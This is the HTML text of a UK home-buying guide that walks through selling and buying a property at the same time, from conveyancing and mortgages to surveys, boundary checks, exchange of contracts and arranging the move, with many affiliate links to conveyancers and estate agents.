<p style="text-align: justify;">When you buy and sell a property at the same time you will need a <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> to handle the sale and purchase for you.  Fees differ so ensure that you have enough funds for this service.  Click <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">here</a> to get an instant quote in 3 easy steps from the UK’s largest <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancer</a> with excellent ratings on Trustpilot.  To speed up the buying and selling process you can instruct a <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancer Solicitor</a> <em>before</em> you have received an offer on your property and also <em>before</em> you have made an offer on another property.  Giving a <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancer</a> the heads up that you would like to use their services for a sale and purchase at the same time will give them advance notice to get all the necessary paperwork together.</p>
<h4 style="text-align: justify;"><em>Mortgage Insurance:</em></h4>
<p style="text-align: justify;">If you’re securing a <a href="https://homeguideexpert.com/services/">mortgage</a> on your new property, your lender will require that you take out buildings insurance.  You organise buildings insurance and other insurances like contents insurance, life insurance, critical illness cover, etc. when the lender is considering your application.</p>
<h4 style="text-align: justify;"><em>Buildings and/or Contents insurance:</em></h4>
<p style="text-align: justify;">Your <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">building&#8217;s insurance</a> needs to be in place from the exchange of contracts.  You can look up insurance quotes here to give you an idea of how much you’ll likely be spending each month.  Once you have a figure in mind, add it to your <a href="https://homeguideexpert.com/monthly-expenditure-table/" target="_blank" rel="noopener noreferrer">monthly expenditure form</a>.</p>
<h4 style="text-align: justify;"><em>Estate Agent Fees: </em></h4>
<p style="text-align: justify;">It is often worth getting a few estimates from different <a href="https://homeguideexpert.com/estate-agents/">Estate Agents</a> and negotiating the price down if you can for the property you are selling.  If you want to avoid any estate agent fees, click <a href="https://homeguideexpert.com/estate-agents/">here</a>.  You can place your property for sale on as many <a href="https://homeguideexpert.com/estate-agents/">Estate Agent</a> websites as you want.</p>
<p style="text-align: justify;">If you want to use an online <a href="https://homeguideexpert.com/estate-agents/">Estate Agent</a>, <strong><a href="https://www.awin1.com/cread.php?awinmid=6922&amp;awinaffid=269535&amp;clickref=&amp;p=">Yopa</a></strong> provides a fixed fee service, a dedicated local estate agent, your property listing on Rightmove, Zoopla and Prime Location, a for sale board and full support 24/7 until your property has been sold.  If you don&#8217;t want to pay any fees, <a href="https://homeguideexpert.com/estate-agents/">Strike</a> has a free Estate Agent Service.  Click <a href="https://homeguideexpert.com/estate-agents/">here</a> for more details.</p>
<p style="text-align: justify;">Remember, you can advertise your property with as many <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> as you wish.</p>
<p style="text-align: justify;"><strong style="color: #111111; font-family: Roboto, sans-serif; font-size: 22px;">4. Secure A Mortgage</strong></p>
<p style="text-align: justify;">If you need to secure a <a href="https://homeguideexpert.com/services/">mortgage</a> it is best to contact a reputable mortgage broker to see what you can borrow/afford.  A mortgage broker can guide you through the entire process, helping you find the best mortgage product for you.</p>
<p style="text-align: justify;">The lender will run financial checks and will likely review the following areas:</p>
<ul style="text-align: justify;">
<li>Employment history</li>
<li>Salary and other income</li>
<li>Regular expenses</li>
<li>Your <a href="https://homeguideexpert.com/improve-credit-score/" target="_blank" rel="noopener noreferrer">credit score</a></li>
<li>Any debts, loans or defaults</li>
<li>Any other financial commitments, e.g. childcare or school fees</li>
<li><a href="https://homeguideexpert.com/monthly-expenditure-table/" target="_blank" rel="noopener noreferrer">Monthly Expenditure Form</a></li>
</ul>
<p style="text-align: justify;">Once you’ve agreed on a particular mortgage, your broker will help you secure your DIP (Decision in Principle).  This is basically a promise from the lender to grant you the mortgage you want on the condition that the information you’ve provided is correct. Your broker will normally go about doing this at the same time that you’re preparing your home for a buyer and viewing properties.</p>
<p style="text-align: justify;">Once you have all your figures, you may find yourself in a position where you can become a <a href="https://homeguideexpert.com/how-do-i-become-a-landlord/" target="_blank" rel="noopener noreferrer">landlord</a> (i.e not sell your current home, but rent it out instead) and still buy another property using equity or savings.  For guidance on how to become a landlord, click <a href="https://homeguideexpert.com/how-do-i-become-a-landlord/" target="_blank" rel="noopener noreferrer">here</a>.</p>
<h3><strong>5. Get a Buyer for Your Property</strong></h3>
<p style="text-align: justify;">You may be asking yourself do I need to sell my house before buying another?  The simple answer is yes because it puts you in a much stronger position to secure a new property.  You might be able to use this position to negotiate a better purchase price on your new home, as you’re ready to purchase with no delays.</p>
<p style="text-align: justify;">Select which <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> you want to use.</p>
<p style="text-align: justify;">Ensure your <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> advertises your property as quickly as possible on the following sites: Rightmove, Zoopla and Prime Location.  Check that your property is listed as you would like it (including how much is up for sale) and that you are happy with the fees and photographs of your property.</p>
<p style="text-align: justify;"><strong>If you already have a buyer in place, it will put you in a stronger position to quickly secure the property you want.  You can use this position to negotiate a better purchase price on your new home because you are ready to purchase with no delays with having to find a buyer.</strong></p>
<p style="text-align: justify;">Once you have accepted an offer on your property from a buyer, you <em>do not</em> need to contact your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> just yet.  You only need to contact your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> once you have found a property YOU can afford and your offer has been accepted by the seller.</p>
<h4 style="text-align: justify;">Your buyer may now request a <a href="https://homeguideexpert.com/home-buyer-survey/">Home Buyers Report</a> or <a href="https://homeguideexpert.com/building-survey/">Building Survey</a> to be carried out on your property.</h4>
<h4 style="text-align: justify;"><em>Building Survey:</em></h4>
<p style="text-align: justify;">The buyer may arrange for a <a href="https://homeguideexpert.com/surveyors/" target="_blank" rel="noopener noreferrer">Surveyor</a> (preferably registered with the <a href="https://www.rics.org/uk/" target="_blank" rel="noopener noreferrer">RICS</a>) to view your property to provide the buyer with a <a href="https://homeguideexpert.com/building-survey/" target="_blank" rel="noopener noreferrer">Building Survey</a>/<a href="https://homeguideexpert.com/home-buyer-survey/" target="_blank" rel="noopener noreferrer">Home Buyers report</a>.  The buyer should speak to you first before this is put in place as the <a href="https://homeguideexpert.com/surveyors/" target="_blank" rel="noopener noreferrer">Surveyor</a> will require access to your property.  The report will confirm the value of the property and will pick up things like problems with electrics or whether the property will need a new roof etc.  Once the survey has been carried out, the buyer can liaise with you if any issues arise with the property.  If any structural issues are raised in this report and the property requires further investigation, the buyer can engage the services of a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> if he or she wants to proceed with the purchase.  You also have the option of doing this yourself.</p>
<h4 style="text-align: justify;"><em>Structural Engineer:</em></h4>
<p style="text-align: justify;">If a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> needs to assess the property, you are not obligated to pay for this service, however, if your house has potential problems, it is in your best interests to find out what is causing an issue.  This report will help the buyer to assess whatever alterations they may need to carry out on the property if they choose to buy it.  The buyer is not obligated to give you a copy of the <a href="https://homeguideexpert.com/structural-inspection/" target="_blank" rel="noopener noreferrer">report</a> unless you have paid for it or paid towards it.</p>
<p style="text-align: justify;">A <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> will then provide the buyer with a Building Inspection Report/Full Survey/Structural Survey.  Again the buyer will be able to use the report to negotiate the price of the property if it does indeed require more work.</p>
<h4 style="text-align: justify;"><em>Subsidence:</em></h4>
<p style="text-align: justify;">If the Building Inspection Report/Full Survey/Structural Survey picks up that the property has a history of subsidence or the property currently has subsidence, click <a href="https://homeguideexpert.com/subsidence-and-collapse/" target="_blank" rel="noopener noreferrer">here</a> for more information.  If the property is affected by suspected <a href="https://homeguideexpert.com/what-is-tree-subsidence/" target="_blank" rel="noopener noreferrer">tree subsidence</a>, click <a href="https://homeguideexpert.com/what-is-tree-subsidence/" target="_blank" rel="noopener noreferrer">here</a> for more information.</p>
<p style="text-align: justify;">Now to the fun and exciting bit…</p>
<h3 style="text-align: justify;"><strong>6. Find a property you can afford</strong></h3>
<p style="text-align: justify;">Head to Rightmove, Zoopla and Prime Location to find a property.  Most <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> place properties on these websites.</p>
<p style="text-align: justify;">Once you find a property you like, don’t hesitate to ask the <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> or seller any <a href="https://homeguideexpert.com/what-should-i-ask-an-estate-agent-when-buying-a-property/" target="_blank" rel="noopener noreferrer">questions</a> you have regarding the property to ensure it’s right for you.</p>
<p style="text-align: justify;">You can check whether the location you wish to move to is on <a href="https://data.gov.uk/dataset/afb45f79-0752-4e62-8345-3c7031542911/property-subsidence-assessment-dataset">The Subsidence Support&#8217;s map of areas at risk of subsidence</a>.</p>
<p style="text-align: justify;">If you’re buying a <a href="https://homeguideexpert.com/what-is-the-difference-between-freehold-and-leasehold/" target="_blank" rel="noopener noreferrer">flat or apartment</a>, you’ll need to check out its <a href="https://homeguideexpert.com/leasehold-flatapartment/" target="_blank" rel="noopener noreferrer">lease</a> arrangements. You need to know how long is left on the lease. Will you need to <a href="https://homeguideexpert.com/how-to-extend-a-lease-agreement/" target="_blank" rel="noopener noreferrer">extend</a> it in the future, and can you afford the cost?</p>
<p style="text-align: justify;">For <a href="https://homeguideexpert.com/leasehold-flatapartment/" target="_blank" rel="noopener noreferrer">leasehold</a> properties, you’ll also need to find out how much the ground rent and service charges are.  Or whether it has a sinking fund that you need to pay into. Ensure that you find out about this information from the seller/freeholder through your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> before you commit.  A flat or apartment may require building or repair works that you may need to contribute towards. This is usually taken through a sinking fund, which may form part of your monthly service charge payments. So, you should double-check as to whether you can afford the additional funds.</p>
<p style="text-align: justify;">You can check when the property was last sold by clicking here.</p>
<p style="text-align: justify;">If the property had been previously bought and sold within the last few months/years, it may have been internally renovated, improved or part of the <a href="https://homeguideexpert.com/how-to-apply-for-planning-permission/" target="_blank" rel="noopener noreferrer">property extended</a> during that time.</p>
<p style="text-align: justify;">If you choose to buy it, the seller should have all the receipts/ paperwork/ <a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">Party Wall Agreements</a><a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">/ Schedule of Condition Agreements</a>, <a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">Building Control Regularisation Certificates</a> and <a href="https://www.fensa.org.uk/" target="_blank" rel="noopener noreferrer">Fensa Certificates</a> for any major or minor works that have been carried out in the property.</p>
<p style="text-align: justify;">Once you have found a property, check the <a href="https://homeguideexpert.com/epc-quotes/" target="_blank" rel="noopener noreferrer">EPC</a> of the property which should be found on the <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agents</a> website.  An Energy Performance Certificate is needed whenever a property is sold and it assesses the energy efficiency of a property.  The report will advise you how much your bills may cost, how to improve the property to save you money in the long term and how well insulated the property is.</p>
<h3><strong>7. Does the Property You Want to Purchase Require Alterations or Building Work?<br />
</strong></h3>
<p style="text-align: justify;">If you’re purchasing a property where you may need to make renovations, it would be beneficial to contact a <a href="https://homeguideexpert.com/find-good-builder/" target="_blank" rel="noopener noreferrer">builder or contractor</a> to get an estimate of how much that would cost. Depending on the level of your <a href="https://homeguideexpert.com/how-to-apply-for-planning-permission/" target="_blank" rel="noopener noreferrer">extension</a>/renovation, you may need to apply for <a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/" target="_blank" rel="noopener noreferrer">planning permission</a>, <a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">building regulations</a> or even a <a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">party wall agreement</a> if the property is terraced, semi-detached or an apartment/flat).  If a <a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">Party Wall Award</a> has to be agreed with your <a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/">neighbour</a>, this could cost more than £1,000 for <a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">Party Wall Surveyors</a> fees for a full award.  Find out what all of these costs would be.</p>
<p style="text-align: justify;">A flat or apartment may require building or repair works that you may need to contribute towards. This is usually taken through a sinking fund, which may form part of your monthly service charge payments. So, you should double-check as to whether you can afford the additional funds.</p>
<h3 style="text-align: justify;"><strong>8. Check your Buyer is still in place.</strong></h3>
<p style="text-align: justify;">Contact the seller&#8217;s <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> to confirm the seller is still intending to purchase your property.  If all ok, it’s time to make an offer on your new home.</p>
<h3 style="text-align: justify;"><strong>9. Make an Offer on Your New Property and Submit Your Full Mortgage Application</strong></h3>
<p style="text-align: justify;">After you’ve secured your DIP and ensured you can afford the added expenses, it’ll be time to make an offer on your new property.</p>
<p style="text-align: justify;">Contact the seller&#8217;s <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> and make your offer.  Never go in at the asking price, always try to make a lower offer.</p>
<p style="text-align: justify;">If the seller rejects your first and final offers, go back to step 6 to start looking for another property.</p>
<p style="text-align: justify;">If your offer is accepted, your mortgage broker will then help you upgrade your DIP to a full mortgage application to submit to the lender.  Contact your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> to advise an offer has been accepted.</p>
<h3 style="text-align: justify;"><strong>10. Keep the chain together</strong></h3>
<p style="text-align: justify;">At this point gather all the email addresses of each Buyer/Seller/<a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> and <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate Agent</a> in the chain by asking the owner(s) of each property in the chain to give them to you.</p>
<ul style="text-align: justify;">
<li>Ask your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor </a>what they are working on/what they are waiting for in the chain.</li>
<li>Generate one email with everyone copied in advising who you are, what property you are buying in the chain and what you have been advised by your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>.</li>
<li>This should encourage each buyer/seller in the chain to respond so that everyone knows what is happening.  Do this twice a week to ensure that the chain moves quickly.</li>
</ul>
<p style="text-align: justify;">This is <strong>THE</strong> best way of making sure everyone in the chain knows who or what is holding things up.</p>
<p style="text-align: justify;">It is quite an unusual way of making sure the chain pulls together to make everything go through on time but it does work, I speak from direct experience.  The <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitors</a> may not directly respond in the chain, but the buyers and seller will and the <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitors</a> will see those responses.  The <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitors </a>may advise you to stop emailing them, but you must keep doing it to keep the chain moving quickly.</p>
<p style="text-align: justify;">There will be no more “<em>it is with the seller’s solicitors</em>” or “<em>we are just waiting on something from this buyer/seller</em>” etc.  Everyone in the chain will now know exactly where the problem lies and any hold-ups.  This will make the transition go much more smoothly.</p>
<h3 style="text-align: justify;"><strong>11. Mortgage Application, Valuation and Underwriting</strong></h3>
<p style="text-align: justify;">The lender will underwrite your mortgage application, verifying the information you’ve provided and reviewing your documents. They’ll also organise a valuation for lending purposes on the property you are buying.  If the sale price does not reflect the condition and value of the property, you can ask the seller of the property to reduce the price accordingly.</p>
<p style="text-align: justify;">Once the lender has done all their checks they will release your mortgage offer to you and your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>.</p>
<h3 style="text-align: justify;"><strong>12. Obtain a Building Survey of the property to want to purchase</strong></h3>
<h4 style="text-align: justify;"><em>Building Survey:</em></h4>
<p style="text-align: justify;">Most people will now engage the services of a <a href="https://homeguideexpert.com/building-survey/" target="_blank" rel="noopener noreferrer">Building Surveyor</a> (preferably registered with the <a href="https://www.rics.org/uk/" target="_blank" rel="noopener noreferrer">RICS</a>) who will view the property to provide you with a <a href="https://homeguideexpert.com/building-survey/" target="_blank" rel="noopener noreferrer">Building Survey</a>/<a href="https://homeguideexpert.com/home-buyer-survey/" target="_blank" rel="noopener noreferrer">Home Buyers report</a>.  You should speak to the seller first before you put this in place.  The report will confirm the value of the property and will pick up things like problems with electrics or whether the property will need a new roof etc.  Once you have had a <a href="https://homeguideexpert.com/building-survey/" target="_blank" rel="noopener noreferrer">Building Survey</a>/<a href="https://homeguideexpert.com/home-buyer-survey/" target="_blank" rel="noopener noreferrer">Home Buyers report</a> carried out, you can ask the seller to reduce the price if any issues arise.  This is an invaluable asset when buying any property and worth spending money on.  If any structural issues are raised in this report and the property requires further investigation, you may need to engage the services of a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> if you want to proceed with the purchase.</p>
<h4 style="text-align: justify;"><em>Structural Engineer:</em></h4>
<p style="text-align: justify;">If you need a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> to assess the property, you should first speak to the seller to let them know the situation.  The seller is not obligated to pay for this service but you could ask them to pay half.  This report will help them to ascertain what alterations they need to carry out on their property to sell it.  If the seller refuses to meet half the cost of the report, you have the option to either pull out of the purchase or pay for it yourself.  You are not obligated to give the seller a copy of the report unless they have paid towards it.</p>
<p style="text-align: justify;">A <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Structural Engineer</a> will then provide you with a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Building Inspection Report</a>/Full Survey/Structural Survey.  Again you will be able to use the report to negotiate the price of the property you are purchasing if it does indeed require more work. Check whether you can afford any major works before you keep going.  If an issue does arise and you cannot proceed, make sure you let the chain know.</p>
<h4 style="text-align: justify;"><em>Subsidence:</em></h4>
<p style="text-align: justify;">If a <a href="https://homeguideexpert.com/structural-engineers-inspection/" target="_blank" rel="noopener noreferrer">Building Inspection Report</a>/Full Survey/Structural Survey picks up that the property you are purchasing has a history of subsidence or the property has subsidence, click <a href="https://homeguideexpert.com/subsidence-and-collapse/" target="_blank" rel="noopener noreferrer">here</a> for more information.  If the property is affected by suspected <a href="https://homeguideexpert.com/what-is-tree-subsidence/" target="_blank" rel="noopener noreferrer">tree subsidence</a>, click <a href="https://homeguideexpert.com/what-is-tree-subsidence/" target="_blank" rel="noopener noreferrer">here</a> for more information.</p>
<p>The Subsidence Support website has a useful map of areas at risk of subsidence.  You can check this to see if the area where you are moving to has any history.</p>
<p style="text-align: justify;">Once all issues have been resolved, you are very close to exchanging contracts.</p>
<h3 style="text-align: justify;"><strong>13. Enquire about the property boundaries, party wall agreements/schedule of condition, Regularisation certificates and window replacement documentation and any <a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/">neighbour access requests</a> of the property you want to buy</strong></h3>
<h4 style="text-align: justify;"><em>Boundary:</em></h4>
<p style="text-align: justify;">At this point, you should <strong>ALWAYS</strong> check whether there are any <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">boundary issues</a> with the property you want to purchase.  Speak to your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>, ask them to double-check the exact measurements of the <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">boundaries</a> between you and your <a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/">neighbours</a> on either side of you.  This can be used if there are any future <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">boundary</a> issues with your <a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/">neighbour</a>.  You should request whether there have been any past or current <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">boundary disputes</a> and ask for the relevant documentation.  You should <strong>always</strong> ensure that you are aware of the <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">actual boundary lines</a> around the property and the land including exact measurements so that if <a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" target="_blank" rel="noopener noreferrer">neighbour disputes</a> arise in the future, you have your <a href="https://www.gov.uk/your-property-boundaries" target="_blank" rel="noopener noreferrer">boundaries</a> confirmed in writing by your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>.</p>
<h4 style="text-align: justify;"><em>Party Wall Agreements/Schedule of Condition:</em></h4>
<p style="text-align: justify;">You should ask your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> to confirm that the seller has documentation concerning any <a href="https://homeguideexpert.com/party-wall-surveyor/" target="_blank" rel="noopener noreferrer">Party Wall Agreements/Schedule of Condition Agreements</a>. These are important documents and copies of them should be with the Land Registry.  They confirm that your neighbour(s) agree with any works that have been carried out on or near the party wall(s) of the property.</p>
<h4 style="text-align: justify;"><em>Regularisation Certificates:</em></h4>
<p style="text-align: justify;">If the property you are going to purchase has had any major or minor works carried out, the seller should have <a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">Building Control Regularisation Certificates.</a> If these are not in place, you should speak to your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> to confirm how you will be able to move ahead without these in place and what effects they can have on the property.  If building works carried out by the seller <strong>does not</strong> have a regularisation certificate from Building Control, you should request that your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> places an Indemnity Agreement between you and the seller.  An Indemnity Agreement ensures that you (the buyer) would be indemnified from any costs associated with poor works carried out in the property by the seller.  This agreement would mean that the seller would be legally obligated to deal with the issue after he/she has moved.  The Seller is obligated to pay for the cost of the Indemnity Agreement.</p>
<h4 style="text-align: justify;"><em>Window Replacement:</em></h4>
<p style="text-align: justify;">If any windows, Velux, Dorma or patio/bi-fold doors have been installed in the property you want to purchase, the seller should have either window replacement certificates from the company who installed them, <a href="https://www.fensa.org.uk/" target="_blank" rel="noopener noreferrer">Fensa Certificates</a> or <a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">building control regularisation</a> of the installation.  If a Certificate is not in place, you should speak to your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>.  The seller can also contact the Local Authority to apply for retrospective Building Regulation approval.  The other option is that you (the buyer) can request that the seller(s) <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> places an Indemnity Agreement between you and the seller.  An Indemnity Agreement ensures that you (the buyer) would be indemnified from any costs associated with poor works carried out in the property by the seller.  This agreement would mean that the seller would be legally obligated to deal with the issue after he/she has moved.  The Seller is obligated to pay for the cost of the Indemnity Agreement.</p>
<h3 style="text-align: justify;"><em>Access Requests from Neighbours</em></h3>
<p style="text-align: justify;">Find out whether the neighbour(s) on either side of the property you want to buy have a structure that would require <a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/">access to your land</a> or property to repair/maintain or renovate it?</p>
<p style="text-align: justify;">This is a very important question to ask your <a href="https://homeguideexpert.com/estate-agents/" target="_blank" rel="noopener noreferrer">Estate</a>, Agent or seller, because it could be the difference between you receiving long-term, intermittent or regular access requests from your neighbour to carry out any works to their structure from your garden depending on what the structure is made from.</p>
<p style="text-align: justify;">For example: if the neighbour has built a timber-built structure at the end of his or her garden and access has been given previously (by the seller of the property you want to buy) to build it, under the <a href="http://www.legislation.gov.uk/ukpga/1992/23/contents" target="_blank" rel="noopener noreferrer">Access to Neighbouring Land Act 1992</a>, the neighbour has the right to request access to repair, maintain or renovate the structure from your garden.  This may not seem too bad, however, if the structure is timber-built, yearly access may be required to maintain it.  Water repellents, some paints and stains for exterior surfaces can require yearly maintenance.  Clear finishes have a much shorter life span than others).</p>
<p style="text-align: justify;">You also need to take into consideration that if relations between the neighbour and you become difficult at any point, you can refuse access, however, the neighbour could take you to court to get access and would more than likely gain access.</p>
<p>For more information click <a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/">here</a>.</p>
<p style="text-align: justify;">If all the relevant paperwork is in place, your boundaries are set out in writing, you are ready now ready to exchange contracts.</p>
<p style="text-align: justify;"><strong><em>If at any time before you exchange contracts you feel that this is not right for you, your financial situation changes, there are too many issues with the property you are going to buy or have decided not to sell, you can always pull out of the chain.  This can be a heartbreaking time for other people in the chain, but you must do what is right for you.  It is not uncommon to find yourself or someone in the chain in this position, but the most frustrating thing to do is to not inform the people in your chain straight away and your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a>.  So please make sure you let the chain know as soon as you make that decision.</em></strong></p>
<h3 style="text-align: justify;"><strong>14. Exchange of Contracts</strong></h3>
<p style="text-align: justify;">After you’ve accepted your mortgage offer, your solicitor will be able to finalise everything and exchange contracts.  Upon the exchange, both you and the seller are legally committed to the sale.  If you change your mind after this point, you could face legal action and your deposit may well be forfeit.  It is at this point that a date is set for completion, which is when the money actually gets paid and you get the keys to your new home.  It is possible to exchange and complete on the same day.  If you would like to do this, you should contact your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> and email the chain.   You can set a date that works for you.</p>
<h3><strong>15. Organising Your Move</strong></h3>
<p style="text-align: justify;">Once contracts have been exchanged, you only have as long as was agreed before you must vacate the property.  You’ll need to arrange for the supply of electricity, gas, water and telephone service well in advance of your moving date (at least one month).  <a href="https://homeguideexpert.com/when-you-move-checklist/" target="_blank" rel="noopener noreferrer">Click here for a handy list of who to contact</a>.  You might not know the detail of each provider, so it may be useful to send a friendly email to the seller to see if they can offer any assistance.</p>
<p style="text-align: justify;">If this is not possible, click on the following links to find out what company supplies the following service to the property:</p>
<ul>
<li><a href="https://www.findmysupplier.energy/webapp/index.html" target="_blank" rel="noopener noreferrer">Gas</a></li>
<li>Electricity</li>
<li><a href="https://www.water.org.uk/advice-for-customers/find-your-supplier/" target="_blank" rel="noopener noreferrer">Water</a></li>
<li><a href="https://www.gov.uk/pay-council-tax" target="_blank" rel="noopener noreferrer">Council Tax</a></li>
</ul>
